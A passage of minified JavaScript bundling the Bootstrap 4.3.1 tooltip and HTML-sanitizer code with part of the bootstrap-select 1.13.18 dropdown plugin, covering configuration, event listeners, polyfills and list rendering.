e.offsets=n({},e.offsets,t.config.offset(e.offsets,t.element)||{}),e}:e.offset=this.config.offset,e}},{key:"_getContainer",value:function(){return!1===this.config.container?document.body:u.default.isElement(this.config.container)?(0,l.default)(this.config.container):(0,l.default)(document).find(this.config.container)}},{key:"_getAttachment",value:function(e){return D[e.toUpperCase()]}},{key:"_setListeners",value:function(){var i=this;this.config.trigger.split(" ").forEach(function(e){var t;"click"===e?(0,l.default)(i.element).on(i.constructor.Event.CLICK,i.config.selector,function(e){return i.toggle(e)}):e!==A&&(t=e===T?i.constructor.Event.MOUSEENTER:i.constructor.Event.FOCUSIN,e=e===T?i.constructor.Event.MOUSELEAVE:i.constructor.Event.FOCUSOUT,(0,l.default)(i.element).on(t,i.config.selector,function(e){return i._enter(e)}).on(e,i.config.selector,function(e){return i._leave(e)}))}),(0,l.default)(this.element).closest(".modal").on("hide.bs.modal",function(){i.element&&i.hide()}),this.config.selector?this.config=n({},this.config,{trigger:"manual",selector:""}):this._fixTitle()}},{key:"_fixTitle",value:function(){var e=s(this.element.getAttribute("data-original-title"));!this.element.getAttribute("title")&&"string"===e||(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))}},{key:"_enter",value:function(e,t){var i=this.constructor.DATA_KEY;(t=t||(0,l.default)(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),(0,l.default)(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusin"===e.type?F:T]=!0),(0,l.default)(t.getTipElement()).hasClass(x)||t._hoverState===C?t._hoverState=C:(clearTimeout(t._timeout),t._hoverState=C,t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){t._hoverState===C&&t.show()},t.config.delay.show):t.show())}},{key:"_leave",value:function(e,t){var i=this.constructor.DATA_KEY;(t=t||(0,l.default)(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),(0,l.default)(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusout"===e.type?F:T]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState=w,t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){t._hoverState===w&&t.hide()},t.config.delay.hide):t.hide())}},{key:"_isWithActiveTrigger",value:function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1}},{key:"_getConfig",value:function(e){var t=(0,l.default)(this.element).data();return Object.keys(t).forEach(function(e){-1!==b.indexOf(e)&&delete t[e]}),"number"==typeof(e=n({},this.constructor.Default,t,"object"===(void 0===e?"undefined":s(e))&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),u.default.typeCheckConfig(h,e,this.constructor.DefaultType),e.sanitize&&(e.template=(0,r.sanitizeHtml)(e.template,e.whiteList,e.sanitizeFn)),e}},{key:"_getDelegateConfig",value:function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e}},{key:"_cleanTipClass",value:function(){var e=(0,l.default)(this.getTipElement()),t=e.attr("class").match(v);null!==t&&t.length&&e.removeClass(t.join(""))}},{key:"_handlePopperPlacementChange",value:function(e){var t=e.instance;this.tip=t.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))}},{key:"_fixTransition",value:function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&((0,l.default)(e).removeClass($),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)}}],[{key:"_jQueryInterface",value:function(i){return this.each(function(){var e=(0,l.default)(this).data(p),t="object"===(void 0===i?"undefined":s(i))&&i;if((e||!/dispose|hide/.test(i))&&(e||(e=new O(this,t),(0,l.default)(this).data(p,e)),"string"==typeof i)){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})}},{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return _}},{key:"NAME",get:function(){return h}},{key:"DATA_KEY",get:function(){return p}},{key:"Event",get:function(){return k}},{key:"EVENT_KEY",get:function(){return f}},{key:"DefaultType",get:function(){return y}}]),O);function O(e,t){if(!(this instanceof O))throw new TypeError("Cannot call a class as a function");if(void 0===c.default)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}l.default.fn[h]=P._jQueryInterface,l.default.fn[h].Constructor=P,l.default.fn[h].noConflict=function(){return l.default.fn[h]=m,P._jQueryInterface},t.default=P},function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.sanitizeHtml=function(e,o,t){if(0===e.length)return e;if(t&&"function"==typeof t)return t(e);for(var t=(new window.DOMParser).parseFromString(e,"text/html"),a=Object.keys(o),r=[].slice.call(t.body.querySelectorAll("*")),i=function(e,t){var i=r[e],e=i.nodeName.toLowerCase();if(-1===a.indexOf(i.nodeName.toLowerCase()))return i.parentNode.removeChild(i),"continue";var n=[].slice.call(i.attributes),s=[].concat(o["*"]||[],o[e]||[]);n.forEach(function(e){!function(e,t){var i=e.nodeName.toLowerCase();if(-1!==t.indexOf(i))return-1===l.indexOf(i)||Boolean(e.nodeValue.match(c)||e.nodeValue.match(u));for(var n=t.filter(function(e){return e instanceof RegExp}),s=0,o=n.length;s<o;s++)if(i.match(n[s]))return 1;return}(e,s)&&i.removeAttribute(e.nodeName)})},n=0,s=r.length;n<s;n++)i(n);return t.body.innerHTML};var l=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],c=(t.DefaultWhitelist={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi),u=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i},function(j,N){var e,t,i,r,L="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},D=jQuery,B=["sanitize","whiteList","sanitizeFn"],H=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],z={"*":["class","dir","id","lang","role","tabindex","style",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},W=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,R=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function S(e,t,i){if(i&&"function"==typeof i)return i(e);for(var n=Object.keys(t),s=0,o=e.length;s<o;s++)for(var a=e[s].querySelectorAll("*"),r=0,l=a.length;r<l;r++){var c=a[r],u=c.nodeName.toLowerCase();if(-1===n.indexOf(u))c.parentNode.removeChild(c);else for(var d=[].slice.call(c.attributes),h=[].concat(t["*"]||[],t[u]||[]),p=0,f=d.length;p<f;p++){var m=d[p];!function(e,t){var i=e.nodeName.toLowerCase();if(-1!==D.inArray(i,t))return-1===D.inArray(i,H)||Boolean(e.nodeValue.match(W)||e.nodeValue.match(R));for(var n=D(t).filter(function(e,t){return t instanceof RegExp}),s=0,o=n.length;s<o;s++)if(i.match(n[s]))return 1}(m,h)&&c.removeAttribute(m.nodeName)}}}if(!("classList"in document.createElement("_"))&&"Element"in(s=window)){var n="classList",s=s.Element.prototype,o=Object,a=function(){var i=D(this);return{add:function(e){return e=Array.prototype.slice.call(arguments).join(" "),i.addClass(e)},remove:function(e){return e=Array.prototype.slice.call(arguments).join(" "),i.removeClass(e)},toggle:function(e,t){return i.toggleClass(e,t)},contains:function(e){return i.hasClass(e)}}};if(o.defineProperty){var l={get:a,enumerable:!0,configurable:!0};try{o.defineProperty(s,n,l)}catch(e){void 0!==e.number&&-2146823252!==e.number||(l.enumerable=!1,o.defineProperty(s,n,l))}}else o.prototype.__defineGetter__&&s.__defineGetter__(n,a)}function c(e){if(null==this)throw new TypeError;var t=String(this);if(e&&"[object RegExp]"==r.call(e))throw new TypeError;var i=t.length,n=String(e),s=n.length,e=1<arguments.length?arguments[1]:void 0,e=e?Number(e):0,o=(e!=e&&(e=0),Math.min(Math.max(e,0),i));if(i<s+o)return!1;for(var a=-1;++a<s;)if(t.charCodeAt(o+a)!=n.charCodeAt(a))return!1;return!0}function _(e,t){var i,n=e.selectedOptions,s=[];if(t){for(var o=0,a=n.length;o<a;o++)(i=n[o]).disabled||"OPTGROUP"===i.parentNode.tagName&&i.parentNode.disabled||s.push(i);return s}return n}function C(e,t){for(var i,n=[],s=t||e.selectedOptions,o=0,a=s.length;o<a;o++)(i=s[o]).disabled||"OPTGROUP"===i.parentNode.tagName&&i.parentNode.disabled||n.push(i.value);return e.multiple?n:n.length?n[0]:null}(l=document.createElement("_")).classList.add("c1","c2"),l.classList.contains("c2")||(e=DOMTokenList.prototype.add,t=DOMTokenList.prototype.remove,DOMTokenList.prototype.add=function(){Array.prototype.forEach.call(arguments,e.bind(this))},DOMTokenList.prototype.remove=function(){Array.prototype.forEach.call(arguments,t.bind(this))}),l.classList.toggle("c3",!1),l.classList.contains("c3")&&(i=DOMTokenList.prototype.toggle,DOMTokenList.prototype.toggle=function(e,t){return 1 in arguments&&!this.contains(e)==!t?t:i.call(this,e)}),l=null,String.prototype.startsWith||(o=function(){try{var e={},t=Object.defineProperty,i=t(e,e,e)&&t}catch(e){}return i}(),r={}.toString,o?o(String.prototype,"startsWith",{value:c,configurable:!0,writable:!0}):String.prototype.startsWith=c),Object.keys||(Object.keys=function(e,t,i){for(t in i=[],e)i.hasOwnProperty.call(e,t)&&i.push(t);return i}),HTMLSelectElement&&!HTMLSelectElement.prototype.hasOwnProperty("selectedOptions")&&Object.defineProperty(HTMLSelectElement.prototype,"selectedOptions",{get:function(){return this.querySelectorAll(":checked")}});var u={useDefault:!1,_set:D.valHooks.select.set},w=(D.valHooks.select.set=function(e,t){return t&&!u.useDefault&&D(e).data("selected",!0),u._set.apply(this,arguments)},null),q=function(){try{return new Event("change"),!0}catch(e){return!1}}();function b(e,t,i,n){for(var s=["display","subtext","tokens"],o=!1,a=0;a<s.length;a++){var r=s[a],l=e[r];if(l&&(l=l.toString(),"display"===r&&(l=l.replace(/<[^>]+>/g,"")),l=(l=n?p(l):l).toUpperCase(),o="contains"===i?0<=l.indexOf(t):l.startsWith(t)))break}return o}function g(e){return parseInt(e,10)||0}D.fn.triggerNative=function(e){var t,i=this[0];i.dispatchEvent?(q?t=new Event(e,{bubbles:!0}):(t=document.createEvent("Event")).initEvent(e,!0,!1),i.dispatchEvent(t)):i.fireEvent?((t=document.createEventObject()).eventType=e,i.fireEvent("on"+e,t)):this.trigger(e)};var U={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"},V=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Y=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\u1ab0-\\u1aff\\u1dc0-\\u1dff]","g");function K(e){return U[e]}function p(e){return(e=e.toString())&&e.replace(V,K).replace(Y,"")}d={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},s="(?:"+Object.keys(d).join("|")+")",h=RegExp(s),f=RegExp(s,"g");var d,h,f,k=function(e){return h.test(e=null==e?"":""+e)?e.replace(f,X):e};function X(e){return d[e]}var G={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"A",66:"B",67:"C",68:"D",69:"E",70:"F",71:"G",72:"H",73:"I",74:"J",75:"K",76:"L",77:"M",78:"N",79:"O",80:"P",81:"Q",82:"R",83:"S",84:"T",85:"U",86:"V",87:"W",88:"X",89:"Y",90:"Z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"},y=27,Q=13,$=32,x=9,E=38,T=40,v={success:!1,major:"3"};try{v.full=(D.fn.dropdown.Constructor.VERSION||"").split(" ")[0].split("."),v.major=v.full[0],v.success=!0}catch(e){}var m=0,F=".bs.select",I={DISABLED:"disabled",DIVIDER:"divider",SHOW:"open",DROPUP:"dropup",MENU:"dropdown-menu",MENURIGHT:"dropdown-menu-right",MENULEFT:"dropdown-menu-left",BUTTONCLASS:"btn-default",POPOVERHEADER:"popover-title",ICONBASE:"glyphicon",TICKICON:"glyphicon-ok"},A={MENU:"."+I.MENU},P={div:document.createElement("div"),span:document.createElement("span"),i:document.createElement("i"),subtext:document.createElement("small"),a:document.createElement("a"),li:document.createElement("li"),whitespace:document.createTextNode(" "),fragment:document.createDocumentFragment()},J=(P.noResults=P.li.cloneNode(!1),P.noResults.className="no-results",P.a.setAttribute("role","option"),P.a.className="dropdown-item",P.subtext.className="text-muted",P.text=P.span.cloneNode(!1),P.text.className="text",P.checkMark=P.span.cloneNode(!1),new RegExp(E+"|"+T)),Z=new RegExp("^"+x+"$|"+y),O={li:function(e,t,i){var n=P.li.cloneNode(!1);return e&&(1===e.nodeType||11===e.nodeType?n.appendChild(e):n.innerHTML=e),void 0!==t&&""!==t&&(n.className=t),null!=i&&n.classList.add("optgroup-"+i),n},a:function(e,t,i){var n=P.a.cloneNode(!0);return e&&(11===e.nodeType?n.appendChild(e):n.insertAdjacentHTML("beforeend",e)),void 0!==t&&""!==t&&n.classList.add.apply(n.classList,t.split(/\s+/)),i&&n.setAttribute("style",i),n},text:function(e,t){var i,n,s=P.text.cloneNode(!1);if(e.content?s.innerHTML=e.content:(s.textContent=e.text,e.icon&&(i=P.whitespace.cloneNode(!1),(n=(!0===t?P.i:P.span).cloneNode(!1)).className=this.options.iconBase+" "+e.icon,P.fragment.appendChild(n),P.fragment.appendChild(i)),e.subtext&&((n=P.subtext.cloneNode(!1)).textContent=e.subtext,s.appendChild(n))),!0===t)for(;0<s.childNodes.length;)P.fragment.appendChild(s.childNodes[0]);else P.fragment.appendChild(s);return P.fragment},label:function(e){var t,i,n=P.text.cloneNode(!1);return n.innerHTML=e.display,e.icon&&(t=P.whitespace.cloneNode(!1),(i=P.span.cloneNode(!1)).className=this.options.iconBase+" "+e.icon,P.fragment.appendChild(i),P.fragment.appendChild(t)),e.subtext&&((i=P.subtext.cloneNode(!1)).textContent=e.subtext,n.appendChild(i)),P.fragment.appendChild(n),P.fragment}};function M(e,t){var i=this;u.useDefault||(D.valHooks.select.set=u._set,u.useDefault=!0),this.$element=D(e),this.$newElement=null,this.$button=null,this.$menu=null,this.options=t,this.selectpicker={main:{},search:{},current:{},view:{},isSearching:!1,keydown:{keyHistory:"",resetKeyHistory:{start:function(){return setTimeout(function(){i.selectpicker.keydown.keyHistory=""},800)}}}},this.sizeInfo={},null===this.options.title&&(this.options.title=this.$element.attr("title")),"number"==typeof(e=this.options.windowPadding)&&(this.options.windowPadding=[e,e,e,e]),this.val=M.prototype.val,this.render=M.prototype.render,this.refresh=M.prototype.refresh,this.setStyle=M.prototype.setStyle,this.selectAll=M.prototype.selectAll,this.deselectAll=M.prototype.deselectAll,this.destroy=M.prototype.destroy,this.remove=M.prototype.remove,this.show=M.prototype.show,this.hide=M.prototype.hide,this.init()}function ee(e){var r,l=arguments,c=e;if([].shift.apply(l),!v.success){try{v.full=(D.fn.dropdown.Constructor.VERSION||"").split(" ")[0].split(".")}catch(e){M.BootstrapVersion?v.full=M.BootstrapVersion.split(" ")[0].split("."):(v.full=[v.major,"0","0"],console.warn("There was an issue retrieving Bootstrap's version. Ensure Bootstrap is being loaded before bootstrap-select and there is no namespace collision. If loading Bootstrap asynchronously, the version may need to be manually specified via $.fn.selectpicker.Constructor.BootstrapVersion.",e))}v.major=v.full[0],v.success=!0}if("4"===v.major){var t=[];M.DEFAULTS.style===I.BUTTONCLASS&&t.push({name:"style",className:"BUTTONCLASS"}),M.DEFAULTS.iconBase===I.ICONBASE&&t.push({name:"iconBase",className:"ICONBASE"}),M.DEFAULTS.tickIcon===I.TICKICON&&t.push({name:"tickIcon",className:"TICKICON"}),I.DIVIDER="dropdown-divider",I.SHOW="show",I.BUTTONCLASS="btn-light",I.POPOVERHEADER="popover-header",I.ICONBASE="",I.TICKICON="bs-ok-default";for(var i=0;i<t.length;i++){e=t[i];M.DEFAULTS[e.name]=I[e.className]}}var n=this.each(function(){var e=D(this);if(e.is("select")){var t=e.data("selectpicker"),i="object"==(void 0===c?"undefined":L(c))&&c;if(t){if(i)for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t.options[n]=i[n])}else{var s,o=e.data();for(s in o)Object.prototype.hasOwnProperty.call(o,s)&&-1!==D.inArray(s,B)&&delete o[s];var a=D.extend({},M.DEFAULTS,D.fn.selectpicker.defaults||{},o,i);a.template=D.extend({},M.DEFAULTS.template,D.fn.selectpicker.defaults?D.fn.selectpicker.defaults.template:{},o.template,i.template),e.data("selectpicker",t=new M(this,a))}"string"==typeof c&&(r=t[c]instanceof Function?t[c].apply(t,l):t.options[c])}});return void 0!==r?r:n}M.VERSION="1.13.18",M.DEFAULTS={noneSelectedText:"Nothing selected",noneResultsText:"No results matched {0}",countSelectedText:function(e,t){return 1==e?"{0} item selected":"{0} items selected"},maxOptionsText:function(e,t){return[1==e?"Limit reached ({n} item max)":"Limit reached ({n} items max)",1==t?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)"]},selectAllText:"Select All",deselectAllText:"Deselect All",doneButton:!1,doneButtonText:"Close",multipleSeparator:", ",styleBase:"btn",style:I.BUTTONCLASS,size:"auto",title:null,selectedTextFormat:"values",width:!1,container:!1,hideDisabled:!1,showSubtext:!1,showIcon:!0,showContent:!0,dropupAuto:!0,header:!1,liveSearch:!1,liveSearchPlaceholder:null,liveSearchNormalize:!1,liveSearchStyle:"contains",actionsBox:!1,iconBase:I.ICONBASE,tickIcon:I.TICKICON,showTick:!1,template:{caret:'<span class="caret"></span>'},maxOptions:!1,mobile:!1,selectOnTab:!1,dropdownAlignRight:!1,windowPadding:0,virtualScroll:600,display:!1,sanitize:!0,sanitizeFn:null,whiteList:z},M.prototype={constructor:M,init:function(){var i=this,e=this.$element.attr("id"),t=this.$element[0],n=t.form;m++,this.selectId="bs-select-"+m,t.classList.add("bs-select-hidden"),this.multiple=this.$element.prop("multiple"),this.autofocus=this.$element.prop("autofocus"),t.classList.contains("show-tick")&&(this.options.showTick=!0),this.$newElement=this.createDropdown(),this.buildData(),this.$element.after(this.$newElement).prependTo(this.$newElement),n&&null===t.form&&(n.id||(n.id="form-"+this.selectId),t.setAttribute("form",n.id)),this.$button=this.$newElement.children("button"),this.$menu=this.$newElement.children(A.MENU),this.$menuInner=this.$menu.children(".inner"),this.$searchbox=this.$menu.find("input"),t.classList.remove("bs-select-hidden"),!0===this.options.dropdownAlignRight&&this.$menu[0].classList.add(I.MENURIGHT),void 0!==e&&this.$button.attr("data-id",e),this.checkDisabled(),this.clickListener(),this.options.liveSearch?(this.liveSearchListener(),this.focusedParent=this.$searchbox[0]):this.focusedParent=this.$menuInner[0],this.setStyle(),this.render(),this.setWidth(),this.options.container?this.selectPosition():this.$element.on("hide"+F,function(){var e,t;i.isVirtual()&&(t=(e=i.$menuInner[0]).firstChild.cloneNode(!1),e.replaceChild(t,e.firstChild),e.scrollTop=0)}),this.$menu.data("this",this),this.$newElement.data("this",this),this.options.mobile&&this.mobile(),this.$newElement.on({"hide.bs.dropdown":function(e){i.$element.trigger("hide"+F,e)},"hidden.bs.dropdown":function(e){i.$element.trigger("hidden"+F,e)},"show.bs.dropdown":function(e){i.$element.trigger("show"+F,e)},"shown.bs.dropdown":function(e){i.$element.trigger("shown"+F,e)}}),t.hasAttribute("required")&&this.$element.on("invalid"+F,function(){i.$button[0].classList.add("bs-invalid"),i.$element.on("shown"+F+".invalid",function(){i.$element.val(i.$element.val()).off("shown"+F+".invalid")}).on("rendered"+F,function(){this.validity.valid&&i.$button[0].classList.remove("bs-invalid"),i.$element.off("rendered"+F)}),i.$button.on("blur"+F,function(){i.$element.trigger("focus").trigger("blur"),i.$button.off("blur"+F)})}),setTimeout(function(){i.buildList(),i.$element.trigger("loaded"+F)})},createDropdown:function(){var e=this.multiple||this.options.showTick?" show-tick":"",t=this.multiple?' aria-multiselectable="true"':"",i="",n=this.autofocus?" autofocus":"";v.major<4&&this.$element.parent().hasClass("input-group")&&(i=" input-group-btn");var s="",o="",a="",r="";return this.options.header&&(s='<div class="'+I.POPOVERHEADER+'"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>"),this.options.liveSearch&&(o='<div class="bs-searchbox"><input type="search" class="form-control" autocomplete="off"'+(null===this.options.liveSearchPlaceholder?"":' placeholder="'+k(this.options.liveSearchPlaceholder)+'"')+' role="combobox" aria-label="Search" aria-controls="'+this.selectId+'" aria-autocomplete="list"></div>'),this.multiple&&this.options.actionsBox&&(a='<div class="bs-actionsbox"><div class="btn-group btn-group-sm btn-block"><button type="button" class="actions-btn bs-select-all btn '+I.BUTTONCLASS+'">'+this.options.selectAllText+'</button><button type="button" class="actions-btn bs-deselect-all btn '+I.BUTTONCLASS+'">'+this.options.deselectAllText+"</button></div></div>"),this.multiple&&this.options.doneButton&&(r='<div class="bs-donebutton"><div class="btn-group btn-block"><button type="button" class="btn btn-sm '+I.BUTTONCLASS+'">'+this.options.doneButtonText+"</button></div></div>"),e='<div class="dropdown bootstrap-select'+e+i+'" tabindex="0"><button type="button" tabindex="-1" aria-required="true" required class="'+this.options.styleBase+' dropdown-toggle" '+("static"===this.options.display?'data-display="static"':"")+'data-toggle="dropdown"'+n+' role="combobox" aria-owns="'+this.selectId+'" aria-haspopup="listbox" aria-expanded="false"><div class="filter-option"><div class="filter-option-inner"><div class="filter-option-inner-inner"></div></div> </div>'+("4"===v.major?"":'<span class="bs-caret">'+this.options.template.caret+"</span>")+'</button><div class="'+I.MENU+" "+("4"===v.major?"":I.SHOW)+'">'+s+o+a+'<div class="inner '+I.SHOW+'" role="listbox" id="'+this.selectId+'" tabindex="-1" '+t+'><ul class="'+I.MENU+" inner "+("4"===v.major?I.SHOW:"")+'" role="presentation"></ul></div>'+r+"</div></div>",D(e)},setPositionData:function(){this.selectpicker.view.canHighlight=[],this.selectpicker.view.size=0,this.selectpicker.view.firstHighlightIndex=!1;for(var e=0;e<this.selectpicker.current.data.length;e++){var t=this.selectpicker.current.data[e],i=!0;"divider"===t.type?(i=!1,t.height=this.sizeInfo.dividerHeight):"optgroup-label"===t.type?(i=!1,t.height=this.sizeInfo.dropdownHeaderHeight):t.height=this.sizeInfo.liHeight,t.disabled&&(i=!1),this.selectpicker.view.canHighlight.push(i),i&&(this.selectpicker.view.size++,t.posinset=this.selectpicker.view.size,!1===this.selectpicker.view.firstHighlightIndex)&&(this.selectpicker.view.firstHighlightIndex=e),t.position=(0===e?0:this.selectpicker.current.data[e-1].position)+t.height}},isVirtual:function(){return!1!==this.options.virtualScroll&&this.selectpicker.main.elements.length>=this.options.virtualScroll||!0===this.options.virtualScroll},createView:function(C,e,t){var w,k,$=this,i=0,x=[];function n(e,t){var i,n=$.selectpicker.current.elements.length,s=[],o=!0,a=$.isVirtual();$.selectpicker.view.scrollTop=e;for(var r,l=Math.ceil($.sizeInfo.menuInnerHeight/$.sizeInfo.liHeight*1.5),c=Math.round(n/l)||1,u=0;u<c;u++){var d=u===c-1?n:(u+1)*l;if(s[u]=[u*l+(u?1:0),d],!n)break;void 0===i&&e-1<=$.selectpicker.current.data[d-1].position-$.sizeInfo.menuInnerHeight&&(i=u)}if(void 0===i&&(i=0),v=[$.selectpicker.view.position0,$.selectpicker.view.position1],h=Math.max(0,i-1),f=Math.min(c-1,i+1),$.selectpicker.view.position0=!1!==a&&Math.max(0,s[h][0])||0,$.selectpicker.view.position1=!1===a?n:Math.min(n,s[f][1])||0,h=v[0]!==$.selectpicker.view.position0||v[1]!==$.selectpicker.view.position1,void 0!==$.activeIndex&&(k=$.selectpicker.main.elements[$.prevActiveIndex],x=$.selectpicker.main.elements[$.activeIndex],w=$.selectpicker.main.elements[$.selectedIndex],t&&($.activeIndex!==$.selectedIndex&&$.defocusItem(x),$.activeIndex=void 0),$.activeIndex)&&$.activeIndex!==$.selectedIndex&&$.defocusItem(w),void 0!==$.prevActiveIndex&&$.prevActiveIndex!==$.activeIndex&&$.prevActiveIndex!==$.selectedIndex&&$.defocusItem(k),(t||h)&&(f=$.selectpicker.view.visibleElements?$.selectpicker.view.visibleElements.slice():[],$.selectpicker.view.visibleElements=!1===a?$.selectpicker.current.elements:$.selectpicker.current.elements.slice($.selectpicker.view.position0,$.selectpicker.view.position1),$.setOptionStatus(),(C||!1===a&&t)&&(v=f,r=$.selectpicker.view.visibleElements,o=!(v.length===r.length&&v.every(function(e,t){return e===r[t]}))),t||!0===a)&&o){var h=$.$menuInner[0],p=document.createDocumentFragment(),f=h.firstChild.cloneNode(!1),m=$.selectpicker.view.visibleElements,g=[];h.replaceChild(f,h.firstChild);for(var v,u=0,b=m.length;u<b;u++){var y,D,_=m[u];$.options.sanitize&&(y=_.lastChild)&&(D=$.selectpicker.current.data[u+$.selectpicker.view.position0])&&D.content&&!D.sanitized&&(g.push(y),D.sanitized=!0),p.appendChild(_)}$.options.sanitize&&g.length&&S(g,$.options.whiteList,$.options.sanitizeFn),!0===a?(v=0===$.selectpicker.view.position0?0:$.selectpicker.current.data[$.selectpicker.view.position0-1].position,o=$.selectpicker.view.position1>n-1?0:$.selectpicker.current.data[n-1].position-$.selectpicker.current.data[$.selectpicker.view.position1-1].position,h.firstChild.style.marginTop=v+"px",h.firstChild.style.marginBottom=o+"px"):(h.firstChild.style.marginTop=0,h.firstChild.style.marginBottom=0),h.firstChild.appendChild(p),!0===a&&$.sizeInfo.hasScrollBar&&(f=h.firstChild.offsetWidth,t&&f<$.sizeInfo.menuInnerInnerWidth&&$.sizeInfo.totalMenuWidth>$.sizeInfo.selectWidth?h.firstChild.style.minWidth=$.sizeInfo.menuInnerInnerWidth+"px":f>$.sizeInfo.menuInnerInnerWidth&&($.$menu[0].style.minWidth=0,(v=h.firstChild.offsetWidth)>$.sizeInfo.menuInnerInnerWidth&&($.sizeInfo.menuInnerInnerWidth=v,h.firstChild.style.minWidth=$.sizeInfo.menuInnerInnerWidth+"px"),$.$menu[0].style.minWidth=""))}$.prevActiveIndex=$.ac